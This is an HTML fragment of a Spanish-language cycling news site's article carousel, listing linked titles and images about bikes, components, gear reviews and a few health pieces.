			<a href="/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp" alt="Video RideWithgps agrega waypoints en todas partes para una navegación más fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video RideWithgps agrega waypoints en todas partes para una navegación más fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-bicicletas-specialized-epic-8-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg" alt="Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp" alt="La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp" alt="Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp" alt="Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-grupo-de-grava-de-transmision-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg" alt="Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-remo-axs-pod-rocker-de-sram-rec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg" alt="¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg" alt="Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/courdurier-gana-bielsko-biala-con-el-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg" alt="Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-pinarello-bolida-f-tt-se-vu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg" alt="La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp" alt="Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acabar con la Nicturnia (ganas de orinar mucho por la noche)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-bicicleta-de-montana-o-de-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg" alt="La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-esta-listo-para-llegar-lejos-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg" alt="Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp" alt="Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-microcoagulos-y-la-covid-persistente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Pueden ser los microcoágulos la razón de la COVID persistente?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="346" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-se-vuelve-resbaladizo-con-los/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg" alt="Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="352" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-dura-un-cassette/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg" alt="¿Cuántos kilómetros puede durar un cassette de bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilómetros puede durar un cassette de bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="364" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-dvo-topaz-prime-y-jad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg" alt="Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="375" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg" alt="BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="383" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp" alt="El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="390" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rueda-de-disco-genus-de-ere-research-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg" alt="Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="405" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp" alt="Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="410" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-marin-alcatraz-dirtjump-se-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg" alt="La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="424" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp" alt="Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="428" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tecnologia-de-los-drones-de-dji-evolu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg" alt="La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="434" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp" alt="REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="465" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hed-ardennes-ra-black-aros-de-aluminio-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg" alt="HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="467" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-aleacion-specialized-crux-esta-de-vue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg" alt="La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="469" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg" alt="Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="471" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp" alt="Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="481" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fizik-aliante-adaptive-lleva-la-comodida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg" alt="Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="486" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-soporte-de-reparacion-feedback-sports/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg" alt="El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="497" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp" alt="Mira: Greg Lemond otorgó la medalla de oro del Congreso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mira: Greg Lemond otorgó la medalla de oro del Congreso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="502" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-industry-nine-hydra-grade-300-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg" alt="El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="520" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png" alt="Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="531" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg" alt="La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="538" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp" alt="Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="543" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-ridearmor-de-vittoria-ofrec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg" alt="El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="546" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-wbr-buffalo-es-la-pri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg" alt="La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="554" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-corsa-pro-speed-tt-ganador-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg" alt="El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="557" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garmin-edge-1050-tiene-informes-y-entren/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg" alt="Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="558" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-calcular-la-velocidad-media-de-un-ciclista/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg" alt="Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="565" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mas-rapido-del-mundoja-el-juego-de-ru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg" alt="¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="566" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-la-nueva-zapatilla-de-end/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg" alt="Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="572" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tija-telescopica-fox-transfer-se-vuel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg" alt="La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible" loading="lazy" async itemprop="contentUrl"/>
